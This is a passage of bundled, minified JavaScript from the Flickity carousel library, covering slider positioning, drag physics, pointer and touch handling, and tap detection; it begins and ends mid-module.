        this.options.wrapAround && this.cells.length > 1 && (t = e.modulo(t, this.slideableWidth),
        t -= this.slideableWidth,
        this.shiftWrapCells(t)),
        t += this.cursorPosition,
        t = this.options.rightToLeft && o ? -t : t;
        var i = this.getPositionValue(t);
        this.slider.style[o] = this.isAnimating ? "translate3d(" + i + ",0,0)" : "translateX(" + i + ")";
        var n = this.slides[0];
        if (n) {
            var s = -this.x - n.target
              , r = s / this.slidesWidth;
            this.dispatchEvent("scroll", null, [r, s])
        }
    }
    ,
    s.positionSliderAtSelected = function() {
        this.cells.length && (this.x = -this.selectedSlide.target,
        this.positionSlider())
    }
    ,
    s.getPositionValue = function(t) {
        return this.options.percentPosition ? 0.01 * Math.round(t / this.size.innerWidth * 10000) + "%" : Math.round(t) + "px"
    }
    ,
    s.settle = function(t) {
        this.isPointerDown || Math.round(100 * this.x) != Math.round(100 * t) || this.restingFrames++,
        this.restingFrames > 2 && (this.isAnimating = !1,
        delete this.isFreeScrolling,
        this.positionSlider(),
        this.dispatchEvent("settle"))
    }
    ,
    s.shiftWrapCells = function(t) {
        var e = this.cursorPosition + t;
        this._shiftCells(this.beforeShiftCells, e, -1);
        var i = this.size.innerWidth - (t + this.slideableWidth + this.cursorPosition);
        this._shiftCells(this.afterShiftCells, i, 1)
    }
    ,
    s._shiftCells = function(t, e, i) {
        for (var n = 0; n < t.length; n++) {
            var s = t[n]
              , o = e > 0 ? i : 0;
            s.wrapShift(o),
            e -= s.size.outerWidth
        }
    }
    ,
    s._unshiftCells = function(t) {
        if (t && t.length) {
            for (var e = 0; e < t.length; e++) {
                t[e].wrapShift(0)
            }
        }
    }
    ,
    s.integratePhysics = function() {
        this.x += this.velocity,
        this.velocity *= this.getFrictionFactor()
    }
    ,
    s.applyForce = function(t) {
        this.velocity += t
    }
    ,
    s.getFrictionFactor = function() {
        return 1 - this.options[this.isFreeScrolling ? "freeScrollFriction" : "friction"]
    }
    ,
    s.getRestingPosition = function() {
        return this.x + this.velocity / (1 - this.getFrictionFactor())
    }
    ,
    s.applyDragForce = function() {
        if (this.isPointerDown) {
            var t = this.dragX - this.x
              , e = t - this.velocity;
            this.applyForce(e)
        }
    }
    ,
    s.applySelectedAttraction = function() {
        if (!this.isPointerDown && !this.isFreeScrolling && this.cells.length) {
            var t = this.selectedSlide.target * -1 - this.x
              , e = t * this.options.selectedAttraction;
            this.applyForce(e)
        }
    }
    ,
    s
}),
function(t, e) {
    if ("function" == typeof define && define.amd) {
        define("flickity/js/flickity", ["ev-emitter/ev-emitter", "get-size/get-size", "fizzy-ui-utils/utils", "./cell", "./slide", "./animate"], function(i, n, s, o, r, a) {
            return e(t, i, n, s, o, r, a)
        })
    } else {
        if ("object" == typeof module && module.exports) {
            module.exports = e(t, require("ev-emitter"), require("get-size"), require("fizzy-ui-utils"), require("./cell"), require("./slide"), require("./animate"))
        } else {
            var i = t.Flickity;
            t.Flickity = e(t, t.EvEmitter, t.getSize, t.fizzyUIUtils, i.Cell, i.Slide, i.animatePrototype)
        }
    }
}(window, function(t, e, i, n, s, o, r) {
    function a(t, e) {
        for (t = n.makeArray(t); t.length; ) {
            e.appendChild(t.shift())
        }
    }
    function h(t, e) {
        var i = n.getQueryElement(t);
        if (!i) {
            return void (d && d.error("Bad element for Flickity: " + (i || t)))
        }
        if (this.element = i,
        this.element.flickityGUID) {
            var s = f[this.element.flickityGUID];
            return s.option(e),
            s
        }
        l && (this.$element = l(this.element)),
        this.options = n.extend({}, this.constructor.defaults),
        this.option(e),
        this._create()
    }
    var l = t.jQuery
      , c = t.getComputedStyle
      , d = t.console
      , u = 0
      , f = {};
    h.defaults = {
        accessibility: !0,
        cellAlign: "center",
        freeScrollFriction: 0.075,
        friction: 0.28,
        namespaceJQueryEvents: !0,
        percentPosition: !0,
        resize: !0,
        selectedAttraction: 0.025,
        setGallerySize: !0
    },
    h.createMethods = [];
    var p = h.prototype;
    n.extend(p, e.prototype),
    p._create = function() {
        var e = this.guid = ++u;
        this.element.flickityGUID = e,
        f[e] = this,
        this.selectedIndex = 0,
        this.restingFrames = 0,
        this.x = 0,
        this.velocity = 0,
        this.originSide = this.options.rightToLeft ? "right" : "left",
        this.viewport = document.createElement("div"),
        this.viewport.className = "flickity-viewport",
        this._createSlider(),
        (this.options.resize || this.options.watchCSS) && t.addEventListener("resize", this),
        h.createMethods.forEach(function(t) {
            this[t]()
        }, this),
        this.options.watchCSS ? this.watchCSS() : this.activate()
    }
    ,
    p.option = function(t) {
        n.extend(this.options, t)
    }
    ,
    p.activate = function() {
        if (!this.isActive) {
            this.isActive = !0,
            this.element.classList.add("flickity-enabled"),
            this.options.rightToLeft && this.element.classList.add("flickity-rtl"),
            this.getSize();
            var t = this._filterFindCellElements(this.element.children);
            a(t, this.slider),
            this.viewport.appendChild(this.slider),
            this.element.appendChild(this.viewport),
            this.reloadCells(),
            this.options.accessibility && (this.element.tabIndex = 0,
            this.element.addEventListener("keydown", this)),
            this.emitEvent("activate");
            var e, i = this.options.initialIndex;
            e = this.isInitActivated ? this.selectedIndex : void 0 !== i && this.cells[i] ? i : 0,
            this.select(e, !1, !0),
            this.isInitActivated = !0
        }
    }
    ,
    p._createSlider = function() {
        var t = document.createElement("div");
        t.className = "flickity-slider",
        t.style[this.originSide] = 0,
        this.slider = t
    }
    ,
    p._filterFindCellElements = function(t) {
        return n.filterFindElements(t, this.options.cellSelector)
    }
    ,
    p.reloadCells = function() {
        this.cells = this._makeCells(this.slider.children),
        this.positionCells(),
        this._getWrapShiftCells(),
        this.setGallerySize()
    }
    ,
    p._makeCells = function(t) {
        var e = this._filterFindCellElements(t)
          , i = e.map(function(t) {
            return new s(t,this)
        }, this);
        return i
    }
    ,
    p.getLastCell = function() {
        return this.cells[this.cells.length - 1]
    }
    ,
    p.getLastSlide = function() {
        return this.slides[this.slides.length - 1]
    }
    ,
    p.positionCells = function() {
        this._sizeCells(this.cells),
        this._positionCells(0)
    }
    ,
    p._positionCells = function(t) {
        t = t || 0,
        this.maxCellHeight = t ? this.maxCellHeight || 0 : 0;
        var e = 0;
        if (t > 0) {
            var i = this.cells[t - 1];
            e = i.x + i.size.outerWidth
        }
        for (var n = this.cells.length, s = t; s < n; s++) {
            var o = this.cells[s];
            o.setPosition(e),
            e += o.size.outerWidth,
            this.maxCellHeight = Math.max(o.size.outerHeight, this.maxCellHeight)
        }
        this.slideableWidth = e,
        this.updateSlides(),
        this._containSlides(),
        this.slidesWidth = n ? this.getLastSlide().target - this.slides[0].target : 0
    }
    ,
    p._sizeCells = function(t) {
        t.forEach(function(t) {
            t.getSize()
        })
    }
    ,
    p.updateSlides = function() {
        if (this.slides = [],
        this.cells.length) {
            var t = new o(this);
            this.slides.push(t);
            var e = "left" == this.originSide
              , i = e ? "marginRight" : "marginLeft"
              , n = this._getCanCellFit();
            this.cells.forEach(function(e, s) {
                if (!t.cells.length) {
                    return void t.addCell(e)
                }
                var r = t.outerWidth - t.firstMargin + (e.size.outerWidth - e.size[i]);
                n.call(this, s, r) ? t.addCell(e) : (t.updateTarget(),
                t = new o(this),
                this.slides.push(t),
                t.addCell(e))
            }, this),
            t.updateTarget(),
            this.updateSelectedSlide()
        }
    }
    ,
    p._getCanCellFit = function() {
        var t = this.options.groupCells;
        if (!t) {
            return function() {
                return !1
            }
        }
        if ("number" == typeof t) {
            var e = parseInt(t, 10);
            return function(t) {
                return t % e !== 0
            }
        }
        var i = "string" == typeof t && t.match(/^(\d+)%$/)
          , n = i ? parseInt(i[1], 10) / 100 : 1;
        return function(t, e) {
            return e <= (this.size.innerWidth + 1) * n
        }
    }
    ,
    p._init = p.reposition = function() {
        this.positionCells(),
        this.positionSliderAtSelected()
    }
    ,
    p.getSize = function() {
        this.size = i(this.element),
        this.setCellAlign(),
        this.cursorPosition = this.size.innerWidth * this.cellAlign
    }
    ;
    var v = {
        center: {
            left: 0.5,
            right: 0.5
        },
        left: {
            left: 0,
            right: 1
        },
        right: {
            right: 0,
            left: 1
        }
    };
    return p.setCellAlign = function() {
        var t = v[this.options.cellAlign];
        this.cellAlign = t ? t[this.originSide] : this.options.cellAlign
    }
    ,
    p.setGallerySize = function() {
        if (this.options.setGallerySize) {
            var t = this.options.adaptiveHeight && this.selectedSlide ? this.selectedSlide.height : this.maxCellHeight;
            this.viewport.style.height = t + "px"
        }
    }
    ,
    p._getWrapShiftCells = function() {
        if (this.options.wrapAround) {
            this._unshiftCells(this.beforeShiftCells),
            this._unshiftCells(this.afterShiftCells);
            var t = this.cursorPosition
              , e = this.cells.length - 1;
            this.beforeShiftCells = this._getGapCells(t, e, -1),
            t = this.size.innerWidth - this.cursorPosition,
            this.afterShiftCells = this._getGapCells(t, 0, 1)
        }
    }
    ,
    p._getGapCells = function(t, e, i) {
        for (var n = []; t > 0; ) {
            var s = this.cells[e];
            if (!s) {
                break
            }
            n.push(s),
            e += i,
            t -= s.size.outerWidth
        }
        return n
    }
    ,
    p._containSlides = function() {
        if (this.options.contain && !this.options.wrapAround && this.cells.length) {
            var t = this.options.rightToLeft
              , e = t ? "marginRight" : "marginLeft"
              , i = t ? "marginLeft" : "marginRight"
              , n = this.slideableWidth - this.getLastCell().size[i]
              , s = n < this.size.innerWidth
              , o = this.cursorPosition + this.cells[0].size[e]
              , r = n - this.size.innerWidth * (1 - this.cellAlign);
            this.slides.forEach(function(t) {
                s ? t.target = n * this.cellAlign : (t.target = Math.max(t.target, o),
                t.target = Math.min(t.target, r))
            }, this)
        }
    }
    ,
    p.dispatchEvent = function(t, e, i) {
        var n = e ? [e].concat(i) : i;
        if (this.emitEvent(t, n),
        l && this.$element) {
            t += this.options.namespaceJQueryEvents ? ".flickity" : "";
            var s = t;
            if (e) {
                var o = l.Event(e);
                o.type = t,
                s = o
            }
            this.$element.trigger(s, i)
        }
    }
    ,
    p.select = function(t, e, i) {
        this.isActive && (t = parseInt(t, 10),
        this._wrapSelect(t),
        (this.options.wrapAround || e) && (t = n.modulo(t, this.slides.length)),
        this.slides[t] && (this.selectedIndex = t,
        this.updateSelectedSlide(),
        i ? this.positionSliderAtSelected() : this.startAnimation(),
        this.options.adaptiveHeight && this.setGallerySize(),
        this.dispatchEvent("select"),
        this.dispatchEvent("cellSelect")))
    }
    ,
    p._wrapSelect = function(t) {
        var e = this.slides.length
          , i = this.options.wrapAround && e > 1;
        if (!i) {
            return t
        }
        var s = n.modulo(t, e)
          , o = Math.abs(s - this.selectedIndex)
          , r = Math.abs(s + e - this.selectedIndex)
          , a = Math.abs(s - e - this.selectedIndex);
        !this.isDragSelect && r < o ? t += e : !this.isDragSelect && a < o && (t -= e),
        t < 0 ? this.x -= this.slideableWidth : t >= e && (this.x += this.slideableWidth)
    }
    ,
    p.previous = function(t, e) {
        this.select(this.selectedIndex - 1, t, e)
    }
    ,
    p.next = function(t, e) {
        this.select(this.selectedIndex + 1, t, e)
    }
    ,
    p.updateSelectedSlide = function() {
        var t = this.slides[this.selectedIndex];
        t && (this.unselectSelectedSlide(),
        this.selectedSlide = t,
        t.select(),
        this.selectedCells = t.cells,
        this.selectedElements = t.getCellElements(),
        this.selectedCell = t.cells[0],
        this.selectedElement = this.selectedElements[0])
    }
    ,
    p.unselectSelectedSlide = function() {
        this.selectedSlide && this.selectedSlide.unselect()
    }
    ,
    p.selectCell = function(t, e, i) {
        var n;
        "number" == typeof t ? n = this.cells[t] : ("string" == typeof t && (t = this.element.querySelector(t)),
        n = this.getCell(t));
        for (var s = 0; n && s < this.slides.length; s++) {
            var o = this.slides[s]
              , r = o.cells.indexOf(n);
            if (r != -1) {
                return void this.select(s, e, i)
            }
        }
    }
    ,
    p.getCell = function(t) {
        for (var e = 0; e < this.cells.length; e++) {
            var i = this.cells[e];
            if (i.element == t) {
                return i
            }
        }
    }
    ,
    p.getCells = function(t) {
        t = n.makeArray(t);
        var e = [];
        return t.forEach(function(t) {
            var i = this.getCell(t);
            i && e.push(i)
        }, this),
        e
    }
    ,
    p.getCellElements = function() {
        return this.cells.map(function(t) {
            return t.element
        })
    }
    ,
    p.getParentCell = function(t) {
        var e = this.getCell(t);
        return e ? e : (t = n.getParent(t, ".flickity-slider > *"),
        this.getCell(t))
    }
    ,
    p.getAdjacentCellElements = function(t, e) {
        if (!t) {
            return this.selectedSlide.getCellElements()
        }
        e = void 0 === e ? this.selectedIndex : e;
        var i = this.slides.length;
        if (1 + 2 * t >= i) {
            return this.getCellElements()
        }
        for (var s = [], o = e - t; o <= e + t; o++) {
            var r = this.options.wrapAround ? n.modulo(o, i) : o
              , a = this.slides[r];
            a && (s = s.concat(a.getCellElements()))
        }
        return s
    }
    ,
    p.uiChange = function() {
        this.emitEvent("uiChange")
    }
    ,
    p.childUIPointerDown = function(t) {
        this.emitEvent("childUIPointerDown", [t])
    }
    ,
    p.onresize = function() {
        this.watchCSS(),
        this.resize()
    }
    ,
    n.debounceMethod(h, "onresize", 150),
    p.resize = function() {
        if (this.isActive) {
            this.getSize(),
            this.options.wrapAround && (this.x = n.modulo(this.x, this.slideableWidth)),
            this.positionCells(),
            this._getWrapShiftCells(),
            this.setGallerySize(),
            this.emitEvent("resize");
            var t = this.selectedElements && this.selectedElements[0];
            this.selectCell(t, !1, !0)
        }
    }
    ,
    p.watchCSS = function() {
        var t = this.options.watchCSS;
        if (t) {
            var e = c(this.element, ":after").content;
            e.indexOf("flickity") != -1 ? this.activate() : this.deactivate()
        }
    }
    ,
    p.onkeydown = function(t) {
        if (this.options.accessibility && (!document.activeElement || document.activeElement == this.element)) {
            if (37 == t.keyCode) {
                var e = this.options.rightToLeft ? "next" : "previous";
                this.uiChange(),
                this[e]()
            } else {
                if (39 == t.keyCode) {
                    var i = this.options.rightToLeft ? "previous" : "next";
                    this.uiChange(),
                    this[i]()
                }
            }
        }
    }
    ,
    p.deactivate = function() {
        this.isActive && (this.element.classList.remove("flickity-enabled"),
        this.element.classList.remove("flickity-rtl"),
        this.cells.forEach(function(t) {
            t.destroy()
        }),
        this.unselectSelectedSlide(),
        this.element.removeChild(this.viewport),
        a(this.slider.children, this.element),
        this.options.accessibility && (this.element.removeAttribute("tabIndex"),
        this.element.removeEventListener("keydown", this)),
        this.isActive = !1,
        this.emitEvent("deactivate"))
    }
    ,
    p.destroy = function() {
        this.deactivate(),
        t.removeEventListener("resize", this),
        this.emitEvent("destroy"),
        l && this.$element && l.removeData(this.element, "flickity"),
        delete this.element.flickityGUID,
        delete f[this.guid]
    }
    ,
    n.extend(p, r),
    h.data = function(t) {
        t = n.getQueryElement(t);
        var e = t && t.flickityGUID;
        return e && f[e]
    }
    ,
    n.htmlInit(h, "flickity"),
    l && l.bridget && l.bridget("flickity", h),
    h.setJQuery = function(t) {
        l = t
    }
    ,
    h.Cell = s,
    h
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("unipointer/unipointer", ["ev-emitter/ev-emitter"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter")) : t.Unipointer = e(t, t.EvEmitter)
}(window, function(t, e) {
    function i() {}
    function n() {}
    var s = n.prototype = Object.create(e.prototype);
    s.bindStartEvent = function(t) {
        this._bindStartEvent(t, !0)
    }
    ,
    s.unbindStartEvent = function(t) {
        this._bindStartEvent(t, !1)
    }
    ,
    s._bindStartEvent = function(e, i) {
        i = void 0 === i || !!i;
        var n = i ? "addEventListener" : "removeEventListener";
        t.PointerEvent ? e[n]("pointerdown", this) : (e[n]("mousedown", this),
        e[n]("touchstart", this))
    }
    ,
    s.handleEvent = function(t) {
        var e = "on" + t.type;
        this[e] && this[e](t)
    }
    ,
    s.getTouch = function(t) {
        for (var e = 0; e < t.length; e++) {
            var i = t[e];
            if (i.identifier == this.pointerIdentifier) {
                return i
            }
        }
    }
    ,
    s.onmousedown = function(t) {
        var e = t.button;
        e && 0 !== e && 1 !== e || this._pointerDown(t, t)
    }
    ,
    s.ontouchstart = function(t) {
        this._pointerDown(t, t.changedTouches[0])
    }
    ,
    s.onpointerdown = function(t) {
        this._pointerDown(t, t)
    }
    ,
    s._pointerDown = function(t, e) {
        this.isPointerDown || (this.isPointerDown = !0,
        this.pointerIdentifier = void 0 !== e.pointerId ? e.pointerId : e.identifier,
        this.pointerDown(t, e))
    }
    ,
    s.pointerDown = function(t, e) {
        this._bindPostStartEvents(t),
        this.emitEvent("pointerDown", [t, e])
    }
    ;
    var o = {
        mousedown: ["mousemove", "mouseup"],
        touchstart: ["touchmove", "touchend", "touchcancel"],
        pointerdown: ["pointermove", "pointerup", "pointercancel"]
    };
    return s._bindPostStartEvents = function(e) {
        if (e) {
            var i = o[e.type];
            i.forEach(function(e) {
                t.addEventListener(e, this)
            }, this),
            this._boundPointerEvents = i
        }
    }
    ,
    s._unbindPostStartEvents = function() {
        this._boundPointerEvents && (this._boundPointerEvents.forEach(function(e) {
            t.removeEventListener(e, this)
        }, this),
        delete this._boundPointerEvents)
    }
    ,
    s.onmousemove = function(t) {
        this._pointerMove(t, t)
    }
    ,
    s.onpointermove = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerMove(t, t)
    }
    ,
    s.ontouchmove = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerMove(t, e)
    }
    ,
    s._pointerMove = function(t, e) {
        this.pointerMove(t, e)
    }
    ,
    s.pointerMove = function(t, e) {
        this.emitEvent("pointerMove", [t, e])
    }
    ,
    s.onmouseup = function(t) {
        this._pointerUp(t, t)
    }
    ,
    s.onpointerup = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerUp(t, t)
    }
    ,
    s.ontouchend = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerUp(t, e)
    }
    ,
    s._pointerUp = function(t, e) {
        this._pointerDone(),
        this.pointerUp(t, e)
    }
    ,
    s.pointerUp = function(t, e) {
        this.emitEvent("pointerUp", [t, e])
    }
    ,
    s._pointerDone = function() {
        this.isPointerDown = !1,
        delete this.pointerIdentifier,
        this._unbindPostStartEvents(),
        this.pointerDone()
    }
    ,
    s.pointerDone = i,
    s.onpointercancel = function(t) {
        t.pointerId == this.pointerIdentifier && this._pointerCancel(t, t)
    }
    ,
    s.ontouchcancel = function(t) {
        var e = this.getTouch(t.changedTouches);
        e && this._pointerCancel(t, e)
    }
    ,
    s._pointerCancel = function(t, e) {
        this._pointerDone(),
        this.pointerCancel(t, e)
    }
    ,
    s.pointerCancel = function(t, e) {
        this.emitEvent("pointerCancel", [t, e])
    }
    ,
    n.getPointerPoint = function(t) {
        return {
            x: t.pageX,
            y: t.pageY
        }
    }
    ,
    n
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("unidragger/unidragger", ["unipointer/unipointer"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("unipointer")) : t.Unidragger = e(t, t.Unipointer)
}(window, function(t, e) {
    function i() {}
    var n = i.prototype = Object.create(e.prototype);
    return n.bindHandles = function() {
        this._bindHandles(!0)
    }
    ,
    n.unbindHandles = function() {
        this._bindHandles(!1)
    }
    ,
    n._bindHandles = function(e) {
        e = void 0 === e || !!e;
        for (var i = e ? "addEventListener" : "removeEventListener", n = 0; n < this.handles.length; n++) {
            var s = this.handles[n];
            this._bindStartEvent(s, e),
            s[i]("click", this),
            t.PointerEvent && (s.style.touchAction = e ? this._touchActionValue : "")
        }
    }
    ,
    n._touchActionValue = "none",
    n.pointerDown = function(t, e) {
        if ("INPUT" == t.target.nodeName && "range" == t.target.type) {
            return this.isPointerDown = !1,
            void delete this.pointerIdentifier
        }
        this._dragPointerDown(t, e);
        var i = document.activeElement;
        i && i.blur && i.blur(),
        this._bindPostStartEvents(t),
        this.emitEvent("pointerDown", [t, e])
    }
    ,
    n._dragPointerDown = function(t, i) {
        this.pointerDownPoint = e.getPointerPoint(i);
        var n = this.canPreventDefaultOnPointerDown(t, i);
        n && t.preventDefault()
    }
    ,
    n.canPreventDefaultOnPointerDown = function(t) {
        return "SELECT" != t.target.nodeName
    }
    ,
    n.pointerMove = function(t, e) {
        var i = this._dragPointerMove(t, e);
        this.emitEvent("pointerMove", [t, e, i]),
        this._dragMove(t, e, i)
    }
    ,
    n._dragPointerMove = function(t, i) {
        var n = e.getPointerPoint(i)
          , s = {
            x: n.x - this.pointerDownPoint.x,
            y: n.y - this.pointerDownPoint.y
        };
        return !this.isDragging && this.hasDragStarted(s) && this._dragStart(t, i),
        s
    }
    ,
    n.hasDragStarted = function(t) {
        return Math.abs(t.x) > 3 || Math.abs(t.y) > 3
    }
    ,
    n.pointerUp = function(t, e) {
        this.emitEvent("pointerUp", [t, e]),
        this._dragPointerUp(t, e)
    }
    ,
    n._dragPointerUp = function(t, e) {
        this.isDragging ? this._dragEnd(t, e) : this._staticClick(t, e)
    }
    ,
    n._dragStart = function(t, i) {
        this.isDragging = !0,
        this.dragStartPoint = e.getPointerPoint(i),
        this.isPreventingClicks = !0,
        this.dragStart(t, i)
    }
    ,
    n.dragStart = function(t, e) {
        this.emitEvent("dragStart", [t, e])
    }
    ,
    n._dragMove = function(t, e, i) {
        this.isDragging && this.dragMove(t, e, i)
    }
    ,
    n.dragMove = function(t, e, i) {
        t.preventDefault(),
        this.emitEvent("dragMove", [t, e, i])
    }
    ,
    n._dragEnd = function(t, e) {
        this.isDragging = !1,
        setTimeout(function() {
            delete this.isPreventingClicks
        }
        .bind(this)),
        this.dragEnd(t, e)
    }
    ,
    n.dragEnd = function(t, e) {
        this.emitEvent("dragEnd", [t, e])
    }
    ,
    n.onclick = function(t) {
        this.isPreventingClicks && t.preventDefault()
    }
    ,
    n._staticClick = function(t, e) {
        if (!this.isIgnoringMouseUp || "mouseup" != t.type) {
            var i = t.target.nodeName;
            "INPUT" != i && "TEXTAREA" != i || t.target.focus(),
            this.staticClick(t, e),
            "mouseup" != t.type && (this.isIgnoringMouseUp = !0,
            setTimeout(function() {
                delete this.isIgnoringMouseUp
            }
            .bind(this), 400))
        }
    }
    ,
    n.staticClick = function(t, e) {
        this.emitEvent("staticClick", [t, e])
    }
    ,
    i.getPointerPoint = e.getPointerPoint,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/drag", ["./flickity", "unidragger/unidragger", "fizzy-ui-utils/utils"], function(i, n, s) {
        return e(t, i, n, s)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("unidragger"), require("fizzy-ui-utils")) : t.Flickity = e(t, t.Flickity, t.Unidragger, t.fizzyUIUtils)
}(window, function(t, e, i, n) {
    function s(t) {
        var e = "touchstart" == t.type
          , i = "touch" == t.pointerType
          , n = d[t.target.nodeName];
        return e || i || n
    }
    function o() {
        return {
            x: t.pageXOffset,
            y: t.pageYOffset
        }
    }
    n.extend(e.defaults, {
        draggable: !0,
        dragThreshold: 3
    }),
    e.createMethods.push("_createDrag");
    var r = e.prototype;
    n.extend(r, i.prototype),
    r._touchActionValue = "pan-y";
    var a = "createTouch"in document
      , h = !1;
    r._createDrag = function() {
        this.on("activate", this.bindDrag),
        this.on("uiChange", this._uiChangeDrag),
        this.on("childUIPointerDown", this._childUIPointerDownDrag),
        this.on("deactivate", this.unbindDrag),
        a && !h && (t.addEventListener("touchmove", function() {}),
        h = !0)
    }
    ,
    r.bindDrag = function() {
        this.options.draggable && !this.isDragBound && (this.element.classList.add("is-draggable"),
        this.handles = [this.viewport],
        this.bindHandles(),
        this.isDragBound = !0)
    }
    ,
    r.unbindDrag = function() {
        this.isDragBound && (this.element.classList.remove("is-draggable"),
        this.unbindHandles(),
        delete this.isDragBound)
    }
    ,
    r._uiChangeDrag = function() {
        delete this.isFreeScrolling
    }
    ,
    r._childUIPointerDownDrag = function(t) {
        t.preventDefault(),
        this.pointerDownFocus(t)
    }
    ;
    var l = {
        TEXTAREA: !0,
        INPUT: !0,
        OPTION: !0
    }
      , c = {
        radio: !0,
        checkbox: !0,
        button: !0,
        submit: !0,
        image: !0,
        file: !0
    };
    r.pointerDown = function(e, i) {
        var n = l[e.target.nodeName] && !c[e.target.type];
        if (n) {
            return this.isPointerDown = !1,
            void delete this.pointerIdentifier
        }
        this._dragPointerDown(e, i);
        var s = document.activeElement;
        s && s.blur && s != this.element && s != document.body && s.blur(),
        this.pointerDownFocus(e),
        this.dragX = this.x,
        this.viewport.classList.add("is-pointer-down"),
        this._bindPostStartEvents(e),
        this.pointerDownScroll = o(),
        t.addEventListener("scroll", this),
        this.dispatchEvent("pointerDown", e, [i])
    }
    ,
    r.pointerDownFocus = function(e) {
        var i = s(e);
        if (this.options.accessibility && !i) {
            var n = t.pageYOffset;
            this.element.focus(),
            t.pageYOffset != n && t.scrollTo(t.pageXOffset, n)
        }
    }
    ;
    var d = {
        INPUT: !0,
        SELECT: !0
    };
    return r.canPreventDefaultOnPointerDown = function(t) {
        var e = s(t);
        return !e
    }
    ,
    r.hasDragStarted = function(t) {
        return Math.abs(t.x) > this.options.dragThreshold
    }
    ,
    r.pointerUp = function(t, e) {
        delete this.isTouchScrolling,
        this.viewport.classList.remove("is-pointer-down"),
        this.dispatchEvent("pointerUp", t, [e]),
        this._dragPointerUp(t, e)
    }
    ,
    r.pointerDone = function() {
        t.removeEventListener("scroll", this),
        delete this.pointerDownScroll
    }
    ,
    r.dragStart = function(e, i) {
        this.dragStartPosition = this.x,
        this.startAnimation(),
        t.removeEventListener("scroll", this),
        this.dispatchEvent("dragStart", e, [i])
    }
    ,
    r.pointerMove = function(t, e) {
        var i = this._dragPointerMove(t, e);
        this.dispatchEvent("pointerMove", t, [e, i]),
        this._dragMove(t, e, i)
    }
    ,
    r.dragMove = function(t, e, i) {
        t.preventDefault(),
        this.previousDragX = this.dragX;
        var n = this.options.rightToLeft ? -1 : 1
          , s = this.dragStartPosition + i.x * n;
        if (!this.options.wrapAround && this.slides.length) {
            var o = Math.max(-this.slides[0].target, this.dragStartPosition);
            s = s > o ? 0.5 * (s + o) : s;
            var r = Math.min(-this.getLastSlide().target, this.dragStartPosition);
            s = s < r ? 0.5 * (s + r) : s
        }
        this.dragX = s,
        this.dragMoveTime = new Date,
        this.dispatchEvent("dragMove", t, [e, i])
    }
    ,
    r.dragEnd = function(t, e) {
        this.options.freeScroll && (this.isFreeScrolling = !0);
        var i = this.dragEndRestingSelect();
        if (this.options.freeScroll && !this.options.wrapAround) {
            var n = this.getRestingPosition();
            this.isFreeScrolling = -n > this.slides[0].target && -n < this.getLastSlide().target
        } else {
            this.options.freeScroll || i != this.selectedIndex || (i += this.dragEndBoostSelect())
        }
        delete this.previousDragX,
        this.isDragSelect = this.options.wrapAround,
        this.select(i),
        delete this.isDragSelect,
        this.dispatchEvent("dragEnd", t, [e])
    }
    ,
    r.dragEndRestingSelect = function() {
        var t = this.getRestingPosition()
          , e = Math.abs(this.getSlideDistance(-t, this.selectedIndex))
          , i = this._getClosestResting(t, e, 1)
          , n = this._getClosestResting(t, e, -1)
          , s = i.distance < n.distance ? i.index : n.index;
        return s
    }
    ,
    r._getClosestResting = function(t, e, i) {
        for (var n = this.selectedIndex, s = 1 / 0, o = this.options.contain && !this.options.wrapAround ? function(t, e) {
            return t <= e
        }
        : function(t, e) {
            return t < e
        }
        ; o(e, s) && (n += i,
        s = e,
        e = this.getSlideDistance(-t, n),
        null !== e); ) {
            e = Math.abs(e)
        }
        return {
            distance: s,
            index: n - i
        }
    }
    ,
    r.getSlideDistance = function(t, e) {
        var i = this.slides.length
          , s = this.options.wrapAround && i > 1
          , o = s ? n.modulo(e, i) : e
          , r = this.slides[o];
        if (!r) {
            return null
        }
        var a = s ? this.slideableWidth * Math.floor(e / i) : 0;
        return t - (r.target + a)
    }
    ,
    r.dragEndBoostSelect = function() {
        if (void 0 === this.previousDragX || !this.dragMoveTime || new Date - this.dragMoveTime > 100) {
            return 0
        }
        var t = this.getSlideDistance(-this.dragX, this.selectedIndex)
          , e = this.previousDragX - this.dragX;
        return t > 0 && e > 0 ? 1 : t < 0 && e < 0 ? -1 : 0
    }
    ,
    r.staticClick = function(t, e) {
        var i = this.getParentCell(t.target)
          , n = i && i.element
          , s = i && this.cells.indexOf(i);
        this.dispatchEvent("staticClick", t, [e, n, s])
    }
    ,
    r.onscroll = function() {
        var t = o()
          , e = this.pointerDownScroll.x - t.x
          , i = this.pointerDownScroll.y - t.y;
        (Math.abs(e) > 3 || Math.abs(i) > 3) && this._pointerDone()
    }
    ,
    e
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("tap-listener/tap-listener", ["unipointer/unipointer"], function(i) {
        return e(t, i)
    }) : "object" == typeof module && module.exports ? module.exports = e(t, require("unipointer")) : t.TapListener = e(t, t.Unipointer)
}(window, function(t, e) {
    function i(t) {
        this.bindTap(t)
    }
    var n = i.prototype = Object.create(e.prototype);
    return n.bindTap = function(t) {
        t && (this.unbindTap(),
        this.tapElement = t,
        this._bindStartEvent(t, !0))
    }
    ,
    n.unbindTap = function() {
        this.tapElement && (this._bindStartEvent(this.tapElement, !0),
        delete this.tapElement)
    }
    ,
    n.pointerUp = function(i, n) {
        if (!this.isIgnoringMouseUp || "mouseup" != i.type) {
            var s = e.getPointerPoint(n)
              , o = this.tapElement.getBoundingClientRect()
              , r = t.pageXOffset
              , a = t.pageYOffset
              , h = s.x >= o.left + r && s.x <= o.right + r && s.y >= o.top + a && s.y <= o.bottom + a;
            if (h && this.emitEvent("tap", [i, n]),
            "mouseup" != i.type) {
                this.isIgnoringMouseUp = !0;
                var l = this;
                setTimeout(function() {
                    delete l.isIgnoringMouseUp
                }, 400)
            }
        }
    }
    ,
    n.destroy = function() {
        this.pointerDone(),
        this.unbindTap()
    }
    ,
    i
}),
function(t, e) {
    "function" == typeof define && define.amd ? define("flickity/js/prev-next-button", ["./flickity", "tap-listener/tap-listener", "fizzy-ui-utils/utils"], function(i, n, s) {
